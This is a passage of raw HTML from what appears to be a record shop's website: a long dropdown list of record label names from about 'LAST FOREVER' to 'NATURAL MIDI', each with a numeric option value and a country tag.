value="6186">LAST FOREVER ..</option>  <option value="3919">LAST NIGHT ON..</option>  <option value="2742">LAST(UK)</option>  <option value="1913">LATE NIGHT AU..</option>  <option value="5213">LATE NIGHT BU..</option>  <option value="4375">LATE NIGHT TA..</option>  <option value="3802">LATE SHIFT ED..</option>  <option value="5496">LATENCY (FR)</option>  <option value="1517">LATENITE(UK)</option>  <option value="2773">LATIN SOUL BR..</option>  <option value="6411">LAW HEART (SPA)</option>  <option value="1635">LAWS OF MOTIO..</option>  <option value="6197">LAWSON ENTERT..</option>  <option value="3377">LAZARE HOCHE ..</option>  <option value="1410">LAZY DAYS(FR)</option>  <option value="4677">LAZY ROBOT (UK)</option>  <option value="3888">LB PRODUCE (UK)</option>  <option value="1156">LCG MUSIC(US)</option>  <option value="5451">LDF</option>  <option value="3585">LE BORGNE (FR)</option>  <option value="3105">LE DISQUE(ITA)</option>  <option value="4820">LE EDITS (UK)</option>  <option value="6562">LE HEARTBEAT ..</option>  <option value="3339">LE KILT RECOR..</option>  <option value="5025">LE PETIT ZOO ..</option>  <option value="5160">LE STIM</option>  <option value="5541">LE TRES GROOV..</option>  <option value="3464">LEADER (ITA)</option>  <option value="2869">LEAP(AUS)</option>  <option value="5305">LEAVE THE MAN..</option>  <option value="5791">LEAVING RECOR..</option>  <option value="3926">LECTRIC SANDS..</option>  <option value="630">LEENA (GER)</option>  <option value="3920">LEFT EAR (AUS)</option>  <option value="2148">LEFTROOM (UK)</option>  <option value="2951">LEGACY (US)</option>  <option value="3848">LEGALIZE LAMB..</option>  <option value="1105">LEGATO (EU)</option>  <option value="4030">LEGEND OF GEL..</option>  <option value="3063">LEGERE (UK)</option>  <option value="3810">LEGIT EDITS (..</option>  <option value="3710">LEHULT (GER)</option>  <option value="4902">LEHULT GERMAN..</option>  <option value="3958">LEHULTSUB (GER)</option>  <option value="5051">LEISURE (US)</option>  <option value="4040">LEKTROLUV (BEL)</option>  <option value="2517">LELEKA(UK)</option>  <option value="6272">LEMPUYANG (UK)</option>  <option value="693">LEN FIGURE (G..</option>  <option value="2052">LENG (UK)</option>  <option value="1417">LEO ZERO (UK)</option>  <option value="2342">LEO ZERO EDIT..</option>  <option value="6018">LES &#201;DIT..</option>  <option value="5198">LES DISQUES D..</option>  <option value="3406">LES DISQUES D..</option>  <option value="6629">LES DISQUES D..</option>  <option value="4017">LES DISQUES M..</option>  <option value="2471">LES EDITS DU ..</option>  <option value="4951">LES YEUX ORAN..</option>  <option value="5537">LESDK (UK)</option>  <option value="1532">LESSIZMORE(EU)</option>  <option value="4582">LET MUSIC (US)</option>  <option value="5786">LET THERE BE ..</option>  <option value="5064">LET&#039;S DANCE (..</option>  <option value="1827">LET&#039;S GET LOS..</option>  <option value="4042">LET&#039;S PET PUP..</option>  <option value="2485">LET&#039;S PLAY HO..</option>  <option value="1255">LEVEL NON ZER..</option>  <option value="1597">LEVEL(GER)</option>  <option value="3900">LEVELS (UK)</option>  <option value="1762">LEZAR(FR)</option>  <option value="2800">LGDZ (GER)</option>  <option value="6441">LIBL (UK)</option>  <option value="5562">LIBREVILLE (FR)</option>  <option value="1669">LICK MY DECK(..</option>  <option value="253">LIEBE DETAIL ..</option>  <option value="4868">LIFE AND DEAT..</option>  <option value="252">LIFE LINE (US)</option>  <option value="5685">LIFE NOTES (FR)</option>  <option value="5963">LIFELINE RECO..</option>  <option value="2215">LIFETIME GROO..</option>  <option value="5468">LIFETONES (NL)</option>  <option value="5092">LIGHT IN THE ..</option>  <option value="4227">LIGHT MELLOW ..</option>  <option value="4817">LIGHT OF  OTH..</option>  <option value="4705">LIGHT ON EART..</option>  <option value="3886">LIGHT SOUNDS ..</option>  <option value="4768">LIGHT TOUCHES..</option>  <option value="1334">LIGHTWORKER(J..</option>  <option value="6053">LIKEMIND (UK)</option>  <option value="5127">LIL STATIC (UK)</option>  <option value="5951">LILITH (RUS)</option>  <option value="1197">LILITH(GER)</option>  <option value="4597">LILLYGOOD PAR..</option>  <option value="1185">LIMBO(UK)</option>  <option value="4119">LIME STREET M..</option>  <option value="1851">LIMONADA(FR)</option>  <option value="251">LION 1MUSIC (..</option>  <option value="6419">LION CHARGE (..</option>  <option value="2712">LION(UK)</option>  <option value="4844">LIONOIL INDUS..</option>  <option value="2673">LIQUID BEAT(US)</option>  <option value="6495">LIQUID SOUND ..</option>  <option value="6164">LITA (UK)</option>  <option value="1011">LITTLE ANGEL(..</option>  <option value="4671">LITTLE BEAT D..</option>  <option value="2627">LITTLE CREATU..</option>  <option value="5217">LITTLE FOOT (..</option>  <option value="3042">LITTLE STRONG..</option>  <option value="1989">LIVE AT ROBER..</option>  <option value="4809">LIVE ONES (UK)</option>  <option value="6357">LIVITY SOUND ..</option>  <option value="6461">LJUDVERKET (F..</option>  <option value="2566">LM(GER)</option>  <option value="2746">LN-CC(UK)</option>  <option value="3804">LO RECORDINGS..</option>  <option value="3502">LO-FI EDITS (..</option>  <option value="2287">LO:RISE(UK)</option>  <option value="501">LOBSTER DISQU..</option>  <option value="3803">LOBSTER THERE..</option>  <option value="4786">LOBSTER THERE..</option>  <option value="5170">LOBSTER UNDR ..</option>  <option value="5117">LOCAL (UK)</option>  <option value="2067">LOCAL ACTION ..</option>  <option value="4197">LOCAL KAFFEE ..</option>  <option value="2303">LOCAL TALK (UK)</option>  <option value="5936">LOCKDOWN (US)</option>  <option value="5458">LOCOSOUL (JPN)</option>  <option value="6372">LOCUS (UK)</option>  <option value="5602">LODUBS &#8206..</option>  <option value="250">LOEB (UK)</option>  <option value="1816">LOFTSOUL (JPN)</option>  <option value="6141">LOFTSOUL (US)</option>  <option value="1430">LOFTWERK (US)</option>  <option value="1435">LOGISTIC (GER)</option>  <option value="5947">LOMA VISTA (EU)</option>  <option value="6156">LONDON (UK)</option>  <option value="570">LONDON (US)</option>  <option value="3548">LONDON HOUSIN..</option>  <option value="4633">LONELY PLANET..</option>  <option value="2700">LONESOME HERO..</option>  <option value="568">LONNIE (US)</option>  <option value="1889">LOOK AT YOU(UK)</option>  <option value="1454">LOOK LONG(GER)</option>  <option value="3992">LOOK OUT (UK)</option>  <option value="5613">LOOKING FOR T..</option>  <option value="3939">LOONIE BIN (CA)</option>  <option value="1143">LOOP D LOOP(US)</option>  <option value="4649">LOOP D&#039; LOOP ..</option>  <option value="2728">LOOPGROUP(UK)</option>  <option value="2898">LORDAMERCY ED..</option>  <option value="969">LORNA(GER)</option>  <option value="2888">LOS GRANDES (..</option>  <option value="5918">LOST DOGS ENT..</option>  <option value="249">LOST MY DOG (..</option>  <option value="4554">LOST PALMS (UK)</option>  <option value="2745">LOST PARADISE..</option>  <option value="2991">LOST PARADISE..</option>  <option value="4430">LOST PROPERTY..</option>  <option value="248">LOUNGIN (UK)</option>  <option value="5924">LOVE ATTACK (..</option>  <option value="4016">LOVE CIRCLE (..</option>  <option value="4536">LOVE CREATION..</option>  <option value="3161">LOVE FEVER (UK)</option>  <option value="247">LOVE FOR MUSI..</option>  <option value="5987">LOVE INJECTIO..</option>  <option value="2563">LOVE INTEREST..</option>  <option value="5018">LOVE INTERNAT..</option>  <option value="5030">LOVE INTERNAT..</option>  <option value="1119">LOVE IS WAR (..</option>  <option value="1220">LOVE LETTER F..</option>  <option value="6030">LOVE LITE (JPN)</option>  <option value="4035">LOVE NOTES (UK)</option>  <option value="2015">LOVE OD (EU)</option>  <option value="3408">LOVE ON THE R..</option>  <option value="3003">LOVE REVOLUTI..</option>  <option value="4993">LOVE SAVES TH..</option>  <option value="3659">LOVE SEXY (UK)</option>  <option value="6041">LOVE SHOP/VIV..</option>  <option value="4015">LOVE SHOT (US)</option>  <option value="926">LOVE TRIANGLE..</option>  <option value="2113">LOVE UNLIMITE..</option>  <option value="4458">LOVE VINYL (U..</option>  <option value="3937">LOVEDANCING (..</option>  <option value="6529">LOVEDROPS (UK)</option>  <option value="6643">LOVEDUB LIMIT..</option>  <option value="5815">LOVEFACE MUSI..</option>  <option value="3615">LOVEIT (GER)</option>  <option value="3809">LOVELAND (EU)</option>  <option value="1857">LOVEMONK (SPA)</option>  <option value="6172">LOVERS LANE M..</option>  <option value="2142">LOVES (UK)</option>  <option value="3037">LOVESLAP (UK)</option>  <option value="1613">LOVESLAP (US)</option>  <option value="3485">LOW BUDGET FA..</option>  <option value="2805">LOW LIFE INC ..</option>  <option value="246">LOW LIMIT (US)</option>  <option value="3347">LPH WHITE (UK)</option>  <option value="4166">LRTGNL (ITA)</option>  <option value="3634">LTX (LOCAL TA..</option>  <option value="3190">LUAKA BOP (US)</option>  <option value="5839">LUCID RECORDI..</option>  <option value="2501">LUCKY HOLE(UK)</option>  <option value="2184">LUCKYME(UK)</option>  <option value="2926">LUMBERJACKS (..</option>  <option value="3401">LUMBERJACKS B..</option>  <option value="4414">LUMBERJACKS B..</option>  <option value="2223">LUMBERJACKS I..</option>  <option value="1736">LUNA FLICKS(EU)</option>  <option value="2010">LUNA(UK)</option>  <option value="2408">LUNAR DISKO(G..</option>  <option value="2762">LUNAR ESCAPE ..</option>  <option value="6647">LUNATIC MUSIC..</option>  <option value="4562">LUSAFRICA (FR)</option>  <option value="3625">LUSTPODEROSA ..</option>  <option value="5805">LUSTWERK MUSI..</option>  <option value="629">LUV DANCIN / ..</option>  <option value="500">LUV N HAIGHT ..</option>  <option value="4397">LUV SHACK (AUT)</option>  <option value="3355">LUX REC (EU)</option>  <option value="2632">LUXOR(UK)</option>  <option value="1087">LUXOR(US)</option>  <option value="4596">LYONS (US)</option>  <option value="4800">LYSSNA (UK)</option>  <option value="2246">M DIVISION(EU)</option>  <option value="3909">M&#201;LANGE ..</option>  <option value="3329">M&S (US)</option>  <option value="954">M&T(GER)</option>  <option value="1679">M-DIVISION(EU)</option>  <option value="4719">M-PLANT (US)</option>  <option value="6397">M.A.D EDITS (..</option>  <option value="2803">M1 SESSIONS (..</option>  <option value="6125">M2MR (UK)</option>  <option value="2851">M&gt;O&gt;S (EU)</option>  <option value="1528">M&gt;O&gt;S(EU)</option>  <option value="3690">MAAD (US)</option>  <option value="2912">MACADAM MAMBO..</option>  <option value="3071">MACADAM MAMBO..</option>  <option value="6222">MACAMBO (GER)</option>  <option value="2934">MACHINE (UK)</option>  <option value="2675">MACHINE LIMIT..</option>  <option value="3288">MACHINING DRE..</option>  <option value="850">MACRO(GER)</option>  <option value="4972">MAD (FR)</option>  <option value="5209">MAD ABOUT (POR)</option>  <option value="5687">MAD HABITAT (..</option>  <option value="5590">MAD LOVE (UK)</option>  <option value="2002">MAD ON THE MO..</option>  <option value="3224">MADDISCO (UK)</option>  <option value="3866">MADE FRESH (I..</option>  <option value="3582">MADE IN SOHO ..</option>  <option value="2108">MADE TO PLAY ..</option>  <option value="1465">MADHOUSE (US)</option>  <option value="2662">MADTECH (US)</option>  <option value="6054">MAGA CIRCE MU..</option>  <option value="4933">MAGIC BLACK (..</option>  <option value="2608">MAGIC FEET (UK)</option>  <option value="4150">MAGIC JAMS (UK)</option>  <option value="2615">MAGIC TOUCH (..</option>  <option value="5002">MAGIC TRACK (..</option>  <option value="2107">MAGIC WAND (UK)</option>  <option value="4663">MAGIC WAVES (..</option>  <option value="976">MAGICK EDIT (..</option>  <option value="4217">MAGICWIRE (UK)</option>  <option value="2994">MAGIK SUNRISE..</option>  <option value="6160">MAGMA (EU)</option>  <option value="1844">MAGNETIC (FR)</option>  <option value="499">MAGNETIC (US)</option>  <option value="3602">MAGNETIC (US)</option>  <option value="245">MAGNIFY MUSIC..</option>  <option value="5648">MAGOU&#039;S DISCO..</option>  <option value="1151">MAHASA(US)</option>  <option value="244">MAHOGANI MUSI..</option>  <option value="1118">MAHTEMATICS(US)</option>  <option value="3768">MAIN SQUEEZE ..</option>  <option value="243">MAIN STREET/B..</option>  <option value="6083">MAINFRAME AUD..</option>  <option value="6001">MAIS UM (UK)</option>  <option value="6508">MAJAZZ PROJEC..</option>  <option value="5649">MAJESTIC CASU..</option>  <option value="6476">MAJESTIC RITU..</option>  <option value="2228">MAJESTYS PLEA..</option>  <option value="6135">MAJOR KEYS (US)</option>  <option value="3999">MAJOR PROBLEM..</option>  <option value="4521">MAJOR PROBLEM..</option>  <option value="3118">MAKE (UK)</option>  <option value="4750">MAKE BELIEVE ..</option>  <option value="3552">MAKE LOVE IN ..</option>  <option value="6380">MAKE MUSIC (UK)</option>  <option value="2704">MAKIN MOVES(UK)</option>  <option value="5310">MAKIN&#039; MADD /..</option>  <option value="3491">MAKOSSA INTER..</option>  <option value="4187">MALE PRODUCTI..</option>  <option value="242">MALEK (UK)</option>  <option value="4626">MALKA TUTI (UK)</option>  <option value="6612">MALLIGATOR PR..</option>  <option value="4438">MAMIE&#039;S (FR)</option>  <option value="3894">MAN MADE MECH..</option>  <option value="4785">MANA ALL NIGH..</option>  <option value="3721">MANALI (US)</option>  <option value="5163">MANANA (UK)</option>  <option value="3469">MANGIAMI (UK)</option>  <option value="943">MANGLED(UK)</option>  <option value="498">MANGO (US)</option>  <option value="1294">MANGO(UK)</option>  <option value="5940">MANHOLE (UK)</option>  <option value="3395">MANI/PEDI (CA)</option>  <option value="3837">MANI/PEDI (CA)</option>  <option value="5234">MANNEQUIN (GER)</option>  <option value="241">MANO CALDA (US)</option>  <option value="628">MANTIS (GER)</option>  <option value="3755">MANTIS (UK)</option>  <option value="3092">MANUCCI&#039;S MIS..</option>  <option value="4303">MAREH MUSIC (..</option>  <option value="4634">MARIONETTE (UK)</option>  <option value="1687">MARKETING MUS..</option>  <option value="4102">MARLIN (UK)</option>  <option value="6578">MARTINO (BEL)</option>  <option value="1165">MARUGUERITA(EU)</option>  <option value="3141">MARVIN & GUY ..</option>  <option value="5714">MARVO GENETIC..</option>  <option value="5433">MASAALA (UK)</option>  <option value="6282">MASHI BEATS (..</option>  <option value="1491">MASTER FUNK(UK)</option>  <option value="4251">MASTER JAMS (..</option>  <option value="4250">MASTER JAMS　</option>  <option value="5720">MASTERWORKS D..</option>  <option value="3861">MASTERWORKS M..</option>  <option value="5181">MATASUNA (GER)</option>  <option value="5511">MATE (UK)</option>  <option value="5618">MATE SPAIN (EU)</option>  <option value="5237">MATERIA EXOTI..</option>  <option value="863">MATERIALI SON..</option>  <option value="3183">MATHEMATICS P..</option>  <option value="1957">MATHEMATICS(US)</option>  <option value="2450">MATRA(US)</option>  <option value="6173">MATTONI PAZZI..</option>  <option value="980">MAU5TRAP(UK)</option>  <option value="240">MAURIZIO/BASI..</option>  <option value="239">MAW (US)</option>  <option value="627">MAX TRAX (FR)</option>  <option value="3129">MAXI (US)</option>  <option value="1366">MAXI DISCS(UK)</option>  <option value="4198">MAXI TRACKS (..</option>  <option value="3719">MAXIMUM PRODU..</option>  <option value="2269">MAYOLOVE MUSI..</option>  <option value="5388">MAYRIL (JPN)</option>  <option value="2048">MB DISCO(UK)</option>  <option value="2816">MB EDITS (UK)</option>  <option value="1475">MB ELEKTRONIC..</option>  <option value="3716">MBG (ITA)</option>  <option value="1195">MC EDITS(US)</option>  <option value="238">MCA (CA)</option>  <option value="7">MCA (US)</option>  <option value="1085">MCA(UK)</option>  <option value="937">MCDE(EU)</option>  <option value="5832">MD (UK)</option>  <option value="5019">ME ME ME (UK)</option>  <option value="626">MEADOWLARK (I..</option>  <option value="2521">MEAKUSMA (EU)</option>  <option value="1862">MEAN (UK)</option>  <option value="3951">MEANDER (GER)</option>  <option value="2774">MEANWHILE (UK)</option>  <option value="5632">MEASTRO&#039;S REC..</option>  <option value="6463">MEASURED MILE..</option>  <option value="4765">MECANICA (MEX)</option>  <option value="3523">MEDA FURY (EU)</option>  <option value="3043">MEDICAL RECOR..</option>  <option value="4883">MEDICINE MUSI..</option>  <option value="3531">MEDIUM (JPN)</option>  <option value="4760">MEDUSA EDITS ..</option>  <option value="2387">MEKALAKA(UK)</option>  <option value="3910">MELANGE (UK)</option>  <option value="3314">MELBA (UK)</option>  <option value="2252">MELBOURNE DEE..</option>  <option value="4167">MELLAH (FR)</option>  <option value="1442">MELLOPHONIA (..</option>  <option value="4441">MELLOPHONIA (..</option>  <option value="2939">MELLOW MELLOW..</option>  <option value="3796">MELODIES INTE..</option>  <option value="3000">MELODIKA (EU)</option>  <option value="3639">MELODY AS TRU..</option>  <option value="3283">MELODYMATHICS..</option>  <option value="4358">MEMBERS</option>  <option value="2980">MEMBERS ONLY ..</option>  <option value="5833">MEMENTO (ITA)</option>  <option value="237">MEMO (GER)</option>  <option value="1281">MENTAL GROOVE..</option>  <option value="4204">MENTAL GROOVE..</option>  <option value="1683">MERC (UK)</option>  <option value="2190">MERCURY (UK)</option>  <option value="400">MERCURY (US)</option>  <option value="1842">MERCURY(EU)</option>  <option value="1374">MERKESDIR (GER)</option>  <option value="3747">MERRITONE (JPN)</option>  <option value="1312">MESSALINA (UK)</option>  <option value="1640">MESSENGERS (UK)</option>  <option value="1471">METAMORPHIC (..</option>  <option value="3817">METRO TRAX (US)</option>  <option value="5549">METROHM (FR)</option>  <option value="1753">METROPLEX (US)</option>  <option value="419">MFR (UK)</option>  <option value="236">MG ART (GER)</option>  <option value="1100">MGM (US)</option>  <option value="1323">MIA (US)</option>  <option value="4348">MIAMI TK/OCTA..</option>  <option value="4531">MIC (UK)</option>  <option value="5029">MICHIGANDER (..</option>  <option value="1443">MICONN (UK)</option>  <option value="4432">MICRONATION (..</option>  <option value="5658">MIDDLE NAME R..</option>  <option value="6607">MIDI (JPN)</option>  <option value="235">MIDNIGHT (UK)</option>  <option value="4799">MIDNIGHT DRIV..</option>  <option value="1843">MIDNIGHT HOUR..</option>  <option value="6009">MIDNIGHT MUSI..</option>  <option value="2622">MIDNIGHT RIOT..</option>  <option value="3841">MIDNIGHT SHIF..</option>  <option value="5960">MIDNIGHT SHIF..</option>  <option value="1693">MIDNIGHT SUN ..</option>  <option value="5062">MIDNIGHT SWIM..</option>  <option value="3997">MIDNIGHT VISI..</option>  <option value="34">MIDSONG (US)</option>  <option value="5497">MIDWAY HUSTLE..</option>  <option value="2494">MIDWEST INTER..</option>  <option value="1819">MIGHTY HIGHNE..</option>  <option value="5598">MIGHTY TREE (..</option>  <option value="6293">MIHN (HKG)</option>  <option value="1039">MIKROWAVE(UK)</option>  <option value="5039">MILAN (FR)</option>  <option value="1650">MILD PITCH(GER)</option>  <option value="5608">MILDLIFE &#82..</option>  <option value="4021">MILE END (UK)</option>  <option value="234">MILE END (US)</option>  <option value="5371">MILES AWAY / ..</option>  <option value="3673">MILESTONE (UK)</option>  <option value="6433">MILESTONE (US)</option>  <option value="233">MILK CRATE (US)</option>  <option value="232">MILK N 2 SUGA..</option>  <option value="2024">MILLION DOLLA..</option>  <option value="2702">MILLIONHANDS ..</option>  <option value="2924">MILLIONHANDS ..</option>  <option value="1176">MILLIONS OF M..</option>  <option value="2647">MILNOR MODERN..</option>  <option value="1130">MINA(EU)</option>  <option value="5410">MIND (FR)</option>  <option value="897">MINDLESS BOOG..</option>  <option value="1856">MINDTRAVEL(UK)</option>  <option value="6204">MINERAL CUTS ..</option>  <option value="625">MINI (GER)</option>  <option value="1262">MINILGUE(GER)</option>  <option value="3793">MINIMAL (UK)</option>  <option value="6259">MINIMAL WAVE ..</option>  <option value="1198">MINIMISE(GER)</option>  <option value="1825">MINISTRY OF S..</option>  <option value="5438">MINOR NOTES R..</option>  <option value="1470">MINORITY MUSI..</option>  <option value="4522">MINT CONDITIO..</option>  <option value="3536">MINUENDO (SPA)</option>  <option value="1071">MINUS(EU)</option>  <option value="35">MIRACLE (UK)</option>  <option value="2225">MIRAGE (UK)</option>  <option value="42">MIRAGE (US)</option>  <option value="4162">MIREIA (UK)</option>  <option value="5865">MIRROR BALL (..</option>  <option value="4544">MIRROR PLANET..</option>  <option value="5293">MIRROR TRAX (..</option>  <option value="5307">MIRROR ZONE &..</option>  <option value="5000">MISADVENTURES..</option>  <option value="936">MISERICORD(GER)</option>  <option value="3101">MISERIEDITS (..</option>  <option value="4914">MISFIT MELODI..</option>  <option value="1264">MISO(GER)</option>  <option value="5136">MISS YOU (GER)</option>  <option value="4640">MISSED CONNEC..</option>  <option value="1040">MISTAKES(UK)</option>  <option value="2638">MISTER SATURD..</option>  <option value="2733">MISTERIO(US)</option>  <option value="5570">MITCHELL STRE..</option>  <option value="1392">MIXED BLOOD C..</option>  <option value="2681">MIXED FORTUNE..</option>  <option value="2103">MIXED SIGNALS..</option>  <option value="1702">MIXMODE(US)</option>  <option value="1620">MIXTURI(UK)</option>  <option value="231">MIXX (US)</option>  <option value="2449">MK(US)</option>  <option value="230">MK2 (FR)</option>  <option value="1411">MKTL(US)</option>  <option value="5831">MM DISCOS (GER)</option>  <option value="3153">MMC (GER)</option>  <option value="5970">MML (US)</option>  <option value="2094">MN2S(UK)</option>  <option value="5995">MO JAZZ (US)</option>  <option value="1057">MO WAX(UK)</option>  <option value="497">MO WAX/FFRR (..</option>  <option value="1777">MO&#039;S FERRY(GER)</option>  <option value="229">MOBILEE (GER)</option>  <option value="4512">MOBLACK (ITA)</option>  <option value="6484">MOCAMBO (GER)</option>  <option value="5255">MOCHI (FR)</option>  <option value="6309">MOD-ART (US)</option>  <option value="6117">MODE SERIE CH..</option>  <option value="6573">MODEL FUTURE ..</option>  <option value="3879">MODELHART (NOR)</option>  <option value="1531">MODELISME(FR)</option>  <option value="3508">MODELMAKER (UK)</option>  <option value="5878">MODERN (GER)</option>  <option value="2009">MODERN ARTIFA..</option>  <option value="4392">MODERN HOUSE ..</option>  <option value="1688">MODERN LOVE(UK)</option>  <option value="4813">MODERN MANNER..</option>  <option value="6033">MODERN OBSCUR..</option>  <option value="2577">MODERN SUN (G..</option>  <option value="1746">MODERNIISTA(UK)</option>  <option value="1771">MODIFIED SUED..</option>  <option value="2221">MODULAR(UK)</option>  <option value="5725">MOISS MUSIC (..</option>  <option value="5419">MOJO ELECTRIC..</option>  <option value="1001">MOJUBA(GER)</option>  <option value="4956">MOLTEN JETS (..</option>  <option value="5326">MOMENT CINETI..</option>  <option value="4270">MOMENTARY (AUS)</option>  <option value="6284">MOMENTS (UK)</option>  <option value="5958">MOM’S SPAGHET..</option>  <option value="4636">MONA MUSIQUE ..</option>  <option value="2842">MONABERRY (GER)</option>  <option value="3980">MONDO GROOVE ..</option>  <option value="6303">MONDO RECORDS..</option>  <option value="6637">MONDOJ (POL)</option>  <option value="4085">MONELLA (ITA)</option>  <option value="3692">MONEY $EX (UK)</option>  <option value="4155">MONGO FETT (US)</option>  <option value="5166">MONKEY WRENCH..</option>  <option value="4382">MONKY CHOP (J..</option>  <option value="228">MONOLAKE (GER)</option>  <option value="5477">MONOLOGUES (UK)</option>  <option value="5350">MONTE CRISTO ..</option>  <option value="3228">MONUMENT (UK)</option>  <option value="3487">MOOD HUT (CA)</option>  <option value="5473">MOOD OF THE E..</option>  <option value="226">MOODMUSIC (GER)</option>  <option value="225">MOODS AND GRO..</option>  <option value="4490">MOODY</option>  <option value="4592">MOODY (GER)</option>  <option value="2314">MOODYMANC(UK)</option>  <option value="2288">MOON HARBOUR(..</option>  <option value="4869">MOON MUSIC (UK)</option>  <option value="951">MOONGLOW(US)</option>  <option value="4268">MOONLIGHTING ..</option>  <option value="3971">MOONRISE HILL..</option>  <option value="2324">MOONSHINE(UK)</option>  <option value="5156">MOONSHOE (AU)</option>  <option value="3929">MOPLEN (UK)</option>  <option value="5264">MORAN MUSIC G..</option>  <option value="6455">MORE & MORE (..</option>  <option value="2339">MORE ABOUT MU..</option>  <option value="5809">MORE RITUAL (..</option>  <option value="4576">MORGAN AVENUE..</option>  <option value="4026">MORK (UK)</option>  <option value="4620">MORK (UK)-</option>  <option value="2126">MORNINGSTAR(UK)</option>  <option value="3658">MORPHINE (GER)</option>  <option value="2835">MORRIS AUDIO ..</option>  <option value="2711">MORRIS AUDIO ..</option>  <option value="1953">MORRIS AUDIO(..</option>  <option value="974">MORSE(EU)</option>  <option value="5109">MOSAIC (UK)</option>  <option value="2183">MOSHI MOSHI(UK)</option>  <option value="3327">MOST EXCELLEN..</option>  <option value="1801">MOSTIKO(EU)</option>  <option value="970">MOTECH(EU)</option>  <option value="4598">MOTHBALL (AU)</option>  <option value="5859">MOTHER TONGUE..</option>  <option value="6406">MOTHERLODE (UK)</option>  <option value="5316">MOTHERSHIP KO..</option>  <option value="938">MOTHERSHIP(GER)</option>  <option value="6569">MOTION WARD (..</option>  <option value="2268">MOTION±(JPN)</option>  <option value="1533">MOTIVBANK(GER)</option>  <option value="496">MOTON (UK)</option>  <option value="1199">MOTOR(GER)</option>  <option value="5436">MOTORCITY WIN..</option>  <option value="495">MOTOWN (UK)</option>  <option value="29">MOTOWN (US)</option>  <option value="2654">MOTUNO(US)</option>  <option value="1252">MOULE BOOTS(G..</option>  <option value="3771">MOULTON STUDI..</option>  <option value="6273">MOUNTAIN 45S ..</option>  <option value="224">MOUNTAIN PEOP..</option>  <option value="6363">MOUSTACHE (EU)</option>  <option value="2478">MOVECLEAN(GER)</option>  <option value="1733">MOVIDA(GER)</option>  <option value="3610">MOVIEPLAY (UK)</option>  <option value="4794">MOVIN&#039; (US)</option>  <option value="6378">MOVING PICTUR..</option>  <option value="2852">MOVING VIBRAT..</option>  <option value="1059">MOWAR(EU)</option>  <option value="494">MOXIE (EU)</option>  <option value="1726">MPT(FR)</option>  <option value="5758">MR G (UK)</option>  <option value="4286">MR K EDITS (UK)</option>  <option value="4550">MR PC (US)</option>  <option value="3785">MR. K EDIT (US)</option>  <option value="577">MR.BONGO (UK)</option>  <option value="2019">MR.DISC ORGAN..</option>  <option value="3918">MR.INTL (UK)</option>  <option value="3444">MRED002</option>  <option value="3928">MRR (US)</option>  <option value="5848">MS-DOS (ITA)</option>  <option value="4285">MSLX (US)</option>  <option value="1653">MSM (US)</option>  <option value="4973">MTMU (GER)</option>  <option value="1214">MUAK (UK)</option>  <option value="3086">MUCHO SOUL/SH..</option>  <option value="3011">MUELLER (GER)</option>  <option value="2670">MUHK(EU)</option>  <option value="3202">MUKAT EDITS (..</option>  <option value="1656">MUKATSUKU (UK)</option>  <option value="223">MULE ELECTRON..</option>  <option value="222">MULE MUSIQ (J..</option>  <option value="3194">MULTI CULTI (..</option>  <option value="1353">MULTI-RACIAL ..</option>  <option value="6243">MULTITRACK RE..</option>  <option value="2284">MUNGA (UK)</option>  <option value="1502">MUPA (EU)</option>  <option value="221">MURK (US)</option>  <option value="2359">MURMUR(UK)</option>  <option value="5242">MUSE (US)</option>  <option value="5274">MUSHROOM (JPN)</option>  <option value="6435">MUSHROOM PILL..</option>  <option value="2948">MUSIC 4 YOUR ..</option>  <option value="1937">MUSIC 4 YOUR ..</option>  <option value="1590">MUSIC AND POW..</option>  <option value="5801">MUSIC BROKERS..</option>  <option value="2529">MUSIC CONCEPT..</option>  <option value="1065">MUSIC FOR DRE..</option>  <option value="4337">MUSIC FOR SWI..</option>  <option value="3336">MUSIC FOR YOU..</option>  <option value="3241">MUSIC FROM ME..</option>  <option value="3499">MUSIC GALLERY..</option>  <option value="4716">MUSIC GROUP (..</option>  <option value="6413">MUSIC IN EXIL..</option>  <option value="5949">MUSIC INSTITU..</option>  <option value="1936">MUSIC IS MUSI..</option>  <option value="220">MUSIC MAN (EU)</option>  <option value="5240">MUSIC MERCHAN..</option>  <option value="4174">MUSIC ON VINY..</option>  <option value="1745">MUSIC RESPONS..</option>  <option value="2787">MUSIC STATION..</option>  <option value="5478">MUSIC TAKE ME..</option>  <option value="4402">MUSIC TERRAE ..</option>  <option value="3357">MUSIC WITH CO..</option>  <option value="5631">MUSIC WITH SO..</option>  <option value="698">MUSIC WORLD (..</option>  <option value="2543">MUSIC! MUSIC ..</option>  <option value="5633">MUSICA ALTRA ..</option>  <option value="1958">MUSICA PARADI..</option>  <option value="1789">MUSICA SOL Y ..</option>  <option value="3246">MUSICALITY (US)</option>  <option value="4147">MUSICANDPOWER..</option>  <option value="1296">MUSIK GEWINNT..</option>  <option value="1338">MUSIK KRAUSE(..</option>  <option value="1792">MUSIQUE RISQU..</option>  <option value="5007">MUSK (US)</option>  <option value="3931">MUST HAVE (US)</option>  <option value="6097">MUTABLE (AU)</option>  <option value="3870">MUTE (EU)</option>  <option value="5430">MUTUAL INTENT..</option>  <option value="1348">MUTUAL SOCIET..</option>  <option value="2964">MUZIK PUSHERS..</option>  <option value="3578">MUZIQUE (US)</option>  <option value="429">MUZIQUE TROPI..</option>  <option value="219">MY BEST FRIEN..</option>  <option value="2504">MY CHOICE(JPN)</option>  <option value="1920">MY LOVE IS UN..</option>  <option value="2977">MY RULES (US)</option>  <option value="4443">MYSIDIAN (US)</option>  <option value="3621">MYSTERIOUS RU..</option>  <option value="5306">MYSTERY ISLAN..</option>  <option value="2343">MYSTERY MEAT(..</option>  <option value="6013">MYSTERY ZONE ..</option>  <option value="5829">MYSTIC AND QU..</option>  <option value="6142">MYSTICAL DISC..</option>  <option value="5110">MYSTICISMS (UK)</option>  <option value="1114">N.D.ATL(US)</option>  <option value="6524">N.Y.C.S. (UK)</option>  <option value="6044">NAAFI (MEX)</option>  <option value="4979">NAFF (CA)</option>  <option value="1695">NAIF(GER)</option>  <option value="2436">NAKAYOSHI USE..</option>  <option value="218">NAKED MUSIC (..</option>  <option value="4041">NAKED NAKED (..</option>  <option value="1981">NAMES YOU CAN..</option>  <option value="1424">NANG(UK)</option>  <option value="6195">NANN (UK)</option>  <option value="576">NASCENTE (UK)</option>  <option value="6106">NASSAU TRACK ..</option>  <option value="6203">NATION (US)</option>  <option value="1876">NATION MUSIC(..</option>  <option value="6145">NATIVE DANCE ..</option>  <option value="5121">NATIVE REBEL ..</option>  <option value="5120">NATIVE TRAVEL..</option>  <option value="1111">NATURA(GER)</option>  <option value="6447">NATURAL HOUSE..</option>  <option value="217">NATURAL MIDI ..</option>  <option 